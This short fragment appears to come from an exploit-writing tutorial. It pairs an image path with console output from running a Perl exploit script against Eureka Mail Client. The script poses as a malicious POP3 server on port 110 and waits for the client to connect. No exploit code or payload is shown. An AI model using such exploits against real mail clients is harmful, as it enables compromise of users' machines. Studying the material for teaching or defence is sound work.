 C:\sploits\eureka>perl corelan_eurekasploit.pl
[+] Listening on tcp port 110 [POP3]...
[+] Configure Eureka Mail Client to connect to this host and read your mail